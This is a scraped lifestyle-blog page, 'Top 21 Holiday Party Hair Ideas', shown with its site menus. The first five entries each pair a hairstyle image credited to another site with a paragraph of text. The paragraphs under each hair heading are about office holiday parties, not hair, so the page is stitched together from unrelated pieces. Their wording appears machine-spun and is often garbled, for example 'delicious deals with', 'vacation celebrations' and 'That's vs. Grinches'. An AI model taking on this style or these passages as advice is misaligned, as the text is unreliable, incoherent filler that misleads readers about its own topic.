	<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://fantasticconcept.com/category/home-decor/backyard-ideas/">Backyard Ideas</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://fantasticconcept.com/category/home-decor/bathroom-ideas/">Bathroom Ideas</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-665"><a href="https://fantasticconcept.com/category/home-decor/firepit-ideas/">Firepit Ideas</a></li>
	<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://fantasticconcept.com/category/home-decor/bedroom-ideas/">Bedroom Ideas</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-666"><a href="https://fantasticconcept.com/category/home-decor/fireplace-ideas/">Fireplace Ideas</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-691"><a href="https://fantasticconcept.com/category/home-decor/organizing-ideas/">Organizing Ideas</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://fantasticconcept.com/category/home-decor/outdoor-ideas/">Outdoor Ideas</a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://fantasticconcept.com/category/home-decor/paint-ideas/">Paint Ideas</a></li>
	<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://fantasticconcept.com/category/home-decor/pool-ideas/">Pool Ideas</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-695"><a href="https://fantasticconcept.com/category/home-decor/storage-ideas/">Storage Ideas</a></li>
</ul>
</li>
<li id="menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-550"><a href="https://fantasticconcept.com/category/kids/">Kids</a>
<ul class="sub-menu">
	<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://fantasticconcept.com/category/kids/baby-quotes/">Baby Quotes</a></li>
	<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-629"><a href="https://fantasticconcept.com/category/kids/baby-room-decor/">Baby Room Décor</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-631"><a href="https://fantasticconcept.com/category/kids/baby-shower-party/">Baby Shower Party</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://fantasticconcept.com/category/kids/baby-shower-gifts/">Baby Shower Gifts</a></li>
	<li id="menu-item-632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-632"><a href="https://fantasticconcept.com/category/kids/coloring-pages-for-kids-kids/">Coloring Pages for Kids</a></li>
	<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551"><a href="https://fantasticconcept.com/category/kids/gifts-for-kids/">Gifts for Kids</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-554"><a href="https://fantasticconcept.com/category/kids/kids-party-ideas/">Kids Party Ideas</a></li>
	<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-553"><a href="https://fantasticconcept.com/category/kids/kids-hairstyle-ideas/">Kids Hairstyle Ideas</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-552"><a href="https://fantasticconcept.com/category/kids/kids-fashion-ideas/">Kids Fashion Ideas</a></li>
	<li id="menu-item-654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-654"><a href="https://fantasticconcept.com/category/kids/diy-crafts-for-kids/">DIY Crafts for Kids</a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-697"><a href="https://fantasticconcept.com/category/kids/quotes-for-kids/">Quotes for Kids</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-698"><a href="https://fantasticconcept.com/category/kids/recipes-for-kids/">Recipes for Kids</a></li>
</ul>
</li>
<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-533"><a href="https://fantasticconcept.com/category/hairstyle/">Hairstyle</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://fantasticconcept.com/category/hairstyle/girls-hairstyle/">Girls Hairstyle</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535"><a href="https://fantasticconcept.com/category/hairstyle/kids-hairstyles/">Kids Hairstyles</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536"><a href="https://fantasticconcept.com/category/hairstyle/little-girl-hairstyles/">Little Girl Hairstyles</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/">Long Hairstyles</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-538"><a href="https://fantasticconcept.com/category/hairstyle/male-hairstyles/">Male Hairstyles</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://fantasticconcept.com/category/hairstyle/medium-hairstyles/">Medium Hairstyles</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://fantasticconcept.com/category/hairstyle/mens-hairstyles/">Mens Hairstyles</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://fantasticconcept.com/category/hairstyle/anime-hairstyles/">Anime Hairstyles</a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://fantasticconcept.com/category/hairstyle/black-hairstyles/">Black Hairstyles</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="https://fantasticconcept.com/category/hairstyle/bob-hairstyles/">Bob Hairstyles</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://fantasticconcept.com/category/hairstyle/boys-hairstyle/">Boys Hairstyle</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://fantasticconcept.com/category/hairstyle/braid-hairstyles/">Braid Hairstyles</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://fantasticconcept.com/category/hairstyle/bridesmaid-hairstyles/">Bridesmaid Hairstyles</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://fantasticconcept.com/category/hairstyle/cool-hairstyles/">Cool Hairstyles</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://fantasticconcept.com/category/hairstyle/crochet-hairstyles/">Crochet Hairstyles</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://fantasticconcept.com/category/hairstyle/curly-hairstyles/">Curly Hairstyles</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-648"><a href="https://fantasticconcept.com/category/hairstyle/cute-hairstyles/">Cute Hairstyles</a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-649"><a href="https://fantasticconcept.com/category/hairstyle/easy-hairstyles/">Easy Hairstyles</a></li>
	<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-650"><a href="https://fantasticconcept.com/category/hairstyle/female-hairstyles/">Female Hairstyles</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://fantasticconcept.com/category/hairstyle/natural-hairstyles/">Natural Hairstyles</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://fantasticconcept.com/category/hairstyle/prom-hairstyles/">Prom Hairstyles</a></li>
	<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://fantasticconcept.com/category/hairstyle/short-hairstyles/">Short Hairstyles</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://fantasticconcept.com/category/hairstyle/undercut-hairstyle/">Undercut Hairstyle</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://fantasticconcept.com/category/hairstyle/updo-hairstyles/">Updo Hairstyles</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://fantasticconcept.com/category/hairstyle/wedding-hairstyles/">Wedding Hairstyles</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://fantasticconcept.com/category/hairstyle/women-hairstyles/">Women Hairstyles</a></li>
</ul>
</li>
<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-577"><a href="https://fantasticconcept.com/category/seasonal/">Seasonal</a>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://fantasticconcept.com/category/seasonal/best-mothers-day-ideas/">Best Mothers Day Ideas</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://fantasticconcept.com/category/seasonal/best-new-years-day-ideas/">Best New Years Day Ideas</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://fantasticconcept.com/category/seasonal/best-passover-ideas/">Best Passover Ideas</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-581"><a href="https://fantasticconcept.com/category/seasonal/best-pi-day-ideas/">Best Pi Day Ideas</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://fantasticconcept.com/category/seasonal/best-spring-ideas/">Best Spring Ideas</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="https://fantasticconcept.com/category/seasonal/best-st-patrick-day-ideas/">Best St. Patrick Day Ideas</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://fantasticconcept.com/category/seasonal/best-summer-ideas/">Best Summer Ideas</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://fantasticconcept.com/category/seasonal/best-thanksgiving-ideas/">Best Thanksgiving Ideas</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://fantasticconcept.com/category/seasonal/best-4th-of-july-ideas/">Best 4th of July Ideas</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://fantasticconcept.com/category/seasonal/best-christmas-ideas/">Best Christmas Ideas</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://fantasticconcept.com/category/seasonal/best-cinco-de-mayo-ideas/">Best Cinco de Mayo Ideas</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://fantasticconcept.com/category/seasonal/best-easter-ideas/">Best Easter Ideas</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://fantasticconcept.com/category/seasonal/best-fall-ideas/">Best Fall Ideas</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://fantasticconcept.com/category/seasonal/best-fathers-day-ideas/">Best Fathers Day Ideas</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://fantasticconcept.com/category/seasonal/best-halloween-ideas/">Best Halloween Ideas</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://fantasticconcept.com/category/seasonal/best-labor-day-ideas/">Best Labor Day Ideas</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://fantasticconcept.com/category/seasonal/best-memorial-day-ideas/">Best Memorial Day Ideas</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://fantasticconcept.com/category/seasonal/best-valentines-day-ideas/">Best Valentines Day Ideas</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://fantasticconcept.com/category/seasonal/best-winter-ideas/">Best Winter Ideas</a></li>
</ul>
</li>
<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://fantasticconcept.com/category/recipes/">Recipes</a></li>
</ul>										<div class="penci-topbar-social">
					<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#5b2f333e2833323522323f3e3a281b3c363a323775383436"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>				</div>
								</div>
	</div>
</div><header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container container-1400">
				<div id="logo">
					<a href="https://fantasticconcept.com/"><img src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>									</div>

				
							</div>
		</div>
								<nav id="navigation" class="header-layout-bottom header-2 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-2"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://fantasticconcept.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header --></div>


<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-95759" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-109" href="https://fantasticconcept.com/category/party-ideas/holiday-party-ideas/"  rel="category tag">Holiday Party Ideas</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">Top 21 Holiday Party Hair Ideas</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2023-10-10T17:04:27+00:00">October 10, 2023</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2023-10-10T17:04:27+00:00">October 10, 2023</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Holiday%20Party%20Hair%20Ideas%20Luxury%2020%20Cute%20Christmas%20Party%20Hairstyles%20Easy%20Holiday%20Hair-973427.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Holiday Party Hair Ideas Luxury 20 Cute Christmas Party Hairstyles Easy Holiday Hair" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Holiday%20Party%20Hair%20Ideas%20Luxury%2020%20Cute%20Christmas%20Party%20Hairstyles%20Easy%20Holiday%20Hair-973427.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="5d5efb7bc3cd0ca775e1da8d61bef051" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_20_Cute_Christmas_Party_Hairstyles_Easy_Holiday_Hair">1. 20 Cute Christmas Party Hairstyles Easy Holiday Hair</a></li><li><a href="#2_31_New_Holiday_Party_Hair_Ideas">2. 31 New Holiday Party Hair Ideas</a></li><li><a href="#3_31_New_Holiday_Party_Hair_Ideas">3. 31 New Holiday Party Hair Ideas</a></li><li><a href="#4_Beauty_Works_New_Holiday_Party_Hair_Ideas">4. Beauty Works New Holiday Party Hair Ideas</a></li><li><a href="#5_Beauty_Works_New_Holiday_Party_Hair_Ideas">5. Beauty Works New Holiday Party Hair Ideas</a></li><li><a href="#6_31_New_Holiday_Party_Hair_Ideas">6. 31 New Holiday Party Hair Ideas</a></li><li><a href="#7_Beauty_Works_New_Holiday_Party_Hair_Ideas">7. Beauty Works New Holiday Party Hair Ideas</a></li><li><a href="#8_Beauty_Works_New_Holiday_Party_Hair_Ideas">8. Beauty Works New Holiday Party Hair Ideas</a></li><li><a href="#9_Beauty_Works_New_Holiday_Party_Hair_Ideas">9. Beauty Works New Holiday Party Hair Ideas</a></li><li><a href="#10_Beauty_Works_New_Holiday_Party_Hair_Ideas">10. Beauty Works New Holiday Party Hair Ideas</a></li><li><a href="#11_20_Cute_Christmas_Party_Hairstyles_Easy_Holiday_Hair">11. 20 Cute Christmas Party Hairstyles Easy Holiday Hair</a></li><li><a href="#12_Beauty_Works_New_Holiday_Party_Hair_Ideas">12. Beauty Works New Holiday Party Hair Ideas</a></li><li><a href="#13_20_Cute_Christmas_Party_Hairstyles_Easy_Holiday_Hair">13. 20 Cute Christmas Party Hairstyles Easy Holiday Hair</a></li><li><a href="#14_Beauty_Works_New_Holiday_Party_Hair_Ideas">14. Beauty Works New Holiday Party Hair Ideas</a></li><li><a href="#15_Holiday_Party_Wavy_Hair_Ideas_Crayon">15. Holiday Party Wavy Hair Ideas Crayon</a></li><li><a href="#16_Beauty_Works_New_Holiday_Party_Hair_Ideas">16. Beauty Works New Holiday Party Hair Ideas</a></li><li><a href="#17_2014_Holiday_Party_Makeup_Ideas_3_Fashion_Trend_Seeker">17. 2014 Holiday Party &amp; Makeup Ideas 3 – Fashion Trend Seeker</a></li><li><a href="#18_2014_Holiday_Party_Makeup_Ideas_Fashion_Trend_Seeker">18. 2014 Holiday Party &amp; Makeup Ideas – Fashion Trend Seeker</a></li><li><a href="#19_15_Cute_Christmas_Party_Hairstyles_Easy_Holiday_Hair">19. 15 Cute Christmas Party Hairstyles Easy Holiday Hair</a></li><li><a href="#20_Best_Holiday_Hairstyle_Ideas">20. Best Holiday Hairstyle Ideas</a></li><li><a href="#21_Beauty_Works_New_Holiday_Party_Hair_Ideas">21. Beauty Works New Holiday Party Hair Ideas</a></li></ul></div>
<br />
<b>Top 21 Holiday Party Hair Ideas<br />
</b>.Have yourself a lively little Christmas with our ideal suggestions for the supreme holiday celebration. Settle in for a night full of delicious deals with, festive beverages, as well as maybeeven a some gift giving with these pleasant tasks.</p>
<p>&nbsp;</p>
<h2><span id="1_20_Cute_Christmas_Party_Hairstyles_Easy_Holiday_Hair">1. 20 Cute Christmas Party Hairstyles Easy Holiday Hair</span></h2>
<p><img title="hassle free holiday hairstyles" src="https://fantasticconcept.com/wp-content/uploads/2020/02/holiday-party-hair-ideas-luxury-20-cute-christmas-party-hairstyles-easy-holiday-hair-of-holiday-party-hair-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/holiday-party-hair-ideas/" data-jpibfi-post-title="Top 21 Holiday Party Hair Ideas" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/holiday-party-hair-ideas-luxury-20-cute-christmas-party-hairstyles-easy-holiday-hair-of-holiday-party-hair-ideas.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="5d5efb7bc3cd0ca775e1da8d61bef051" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Holiday Party Hair Ideas<br />
 from 20 Cute Christmas Party Hairstyles Easy Holiday Hair</b>. Source Image: <a href="https://hips.hearstapps.com/hmg-prod.s3.amazonaws.com/images/hailee-steinfeld-attends-tom-ford-ss19-fashion-show-at-park-news-photo-1027517666-1541172857.jpg?crop=0.493xw:0.494xh;0.177xw,0.0420xh&amp;resize=480:*" target="_blank" rel="noopener noreferrer">www.womansday.com</a>. Visit this site for details: <a href="https://www.womansday.com/style/beauty/g713/hassle-free-holiday-hairstyles-125061/" target="_blank" rel="noopener noreferrer">www.womansday.com</a>. .</p>
<p>Office vacation celebrations boost morale and also team effort. With winter holidays around the corner, it&#8217;s a good time to obtain your small business workers in the spirit of the period. Consider these distinct, imaginative and also economical vacation event suggestions and also themes for your holiday workplace event, Xmas celebration or Brand-new Year&#8217;s occasion.<br />
My group likes going to TopGolf for vacation celebrations and the periodic congratulatory event. While this doesn&#8217;t appear incredibly one-of-a-kind per se, breaking your team right into teams as well as contending in costume as heroes vs. villains or That&#8217;s vs. Grinches would be hysterical. That is definitely an event my team, which likes sprucing up, takes pleasure in.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_31_New_Holiday_Party_Hair_Ideas">2. 31 New Holiday Party Hair Ideas</span></h2>
<p><img title="31 new holiday party hair ideas" src="https://fantasticconcept.com/wp-content/uploads/2020/02/holiday-party-hair-ideas-best-of-31-new-holiday-party-hair-ideas-of-holiday-party-hair-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/holiday-party-hair-ideas/" data-jpibfi-post-title="Top 21 Holiday Party Hair Ideas" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/holiday-party-hair-ideas-best-of-31-new-holiday-party-hair-ideas-of-holiday-party-hair-ideas.jpg" ><br />
<b>Best Holiday Party Hair Ideas<br />
 from 31 New Holiday Party Hair Ideas</b>. Source Image: <a href="https://media.allure.com/photos/5771a57d2554df47220a67a7/master/w_727,h_727,c_limit/hair-ideas-2011-12-holiday-hair-ideas-DOWN-kristen-stewart.jpg" target="_blank" rel="noopener noreferrer">www.allure.com</a>. Visit this site for details: <a href="https://www.allure.com/gallery/31-new-holiday-party-hair-ideas" target="_blank" rel="noopener noreferrer">www.allure.com</a>. .</p>
<p>Invest a holiday celebration hour or so at the workplace relaxing from the everyday work and doing a vacation craft together. If you run a vehicle store, buy small-scale version cars and trucks, hotglue, slim wire and also have your technicians embellish small cars to hang on the tree.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_31_New_Holiday_Party_Hair_Ideas">3. 31 New Holiday Party Hair Ideas</span></h2>
<p><img title="31 new holiday party hair ideas" src="https://fantasticconcept.com/wp-content/uploads/2020/02/holiday-party-hair-ideas-beautiful-31-new-holiday-party-hair-ideas-of-holiday-party-hair-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/holiday-party-hair-ideas/" data-jpibfi-post-title="Top 21 Holiday Party Hair Ideas" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/holiday-party-hair-ideas-beautiful-31-new-holiday-party-hair-ideas-of-holiday-party-hair-ideas.jpg" ><br />
<b>Best Holiday Party Hair Ideas<br />
 from 31 New Holiday Party Hair Ideas</b>. Source Image: <a href="https://media.allure.com/photos/5771a5878d432b9e20f91885/master/w_727,h_727,c_limit/hair-ideas-2011-12-holiday-hair-ideas-HALF-UP-jennifer-lopez.jpg" target="_blank" rel="noopener noreferrer">www.allure.com</a>. Visit this site for details: <a href="https://www.allure.com/gallery/31-new-holiday-party-hair-ideas" target="_blank" rel="noopener noreferrer">www.allure.com</a>. .</p>
<p>Keep in mind that holiday event style in a tasteless art gallery complete of nudes? While we do not advise risque art for your holidayparty, many locations like private art galleries, tiny local galleries as well as even some smaller retail stores will allow you lease their area for a vacation party. Uncommon spaceswith lots of visual stimulation provide terrific discussion starters so that every person&#8217;s not resting there looking at their empty paper plate while waiting for the whiteelephant gift exchange.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_Beauty_Works_New_Holiday_Party_Hair_Ideas">4. Beauty Works New Holiday Party Hair Ideas</span></h2>
<p><img title="new holiday party hair ideas" src="https://fantasticconcept.com/wp-content/uploads/2020/02/holiday-party-hair-ideas-fresh-beauty-works-new-holiday-party-hair-ideas-of-holiday-party-hair-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/holiday-party-hair-ideas/" data-jpibfi-post-title="Top 21 Holiday Party Hair Ideas" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/holiday-party-hair-ideas-fresh-beauty-works-new-holiday-party-hair-ideas-of-holiday-party-hair-ideas.jpg" ><br />
<b>Best Holiday Party Hair Ideas<br />
 from Beauty Works New Holiday Party Hair Ideas</b>. Source Image: <a href="https://1.bp.blogspot.com/-srEPCGWBtkw/TuX206hGwcI/AAAAAAAAE1Q/tn2jKsJMQs0/s1600/holiday-hair-ideas-UPDO-minka-kelly.jpg" target="_blank" rel="noopener noreferrer">workofbeauty.blogspot.com</a>. Visit this site for details: <a href="https://workofbeauty.blogspot.com/2011/12/new-holiday-party-hair-ideas.html" target="_blank" rel="noopener noreferrer">workofbeauty.blogspot.com</a>. .</p>
<p>The ideal holiday event suggestions are those that fit your business culture, drive staff member morale up and also place every person in wonderful spirits. You most likely currently know how to prepare an event?</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_Beauty_Works_New_Holiday_Party_Hair_Ideas">5. Beauty Works New Holiday Party Hair Ideas</span></h2>
<p><img title="new holiday party hair ideas" src="https://fantasticconcept.com/wp-content/uploads/2020/02/holiday-party-hair-ideas-unique-beauty-works-new-holiday-party-hair-ideas-of-holiday-party-hair-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/holiday-party-hair-ideas/" data-jpibfi-post-title="Top 21 Holiday Party Hair Ideas" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/holiday-party-hair-ideas-unique-beauty-works-new-holiday-party-hair-ideas-of-holiday-party-hair-ideas.jpg" ><br />
<b>Best Holiday Party Hair Ideas<br />
 from Beauty Works New Holiday Party Hair Ideas</b>. Source Image: <a href="https://4.bp.blogspot.com/-_c_6NvdIxNE/TuX3RrWaXBI/AAAAAAAAE1o/BupsKk3Gqso/s1600/holiday-hair-ideas-UPDO-emma-stone.jpg" target="_blank" rel="noopener noreferrer">workofbeauty.blogspot.com</a>. Visit this site for details: <a href="https://workofbeauty.blogspot.com/2011/12/new-holiday-party-hair-ideas.html" target="_blank" rel="noopener noreferrer">workofbeauty.blogspot.com</a>. .</p>
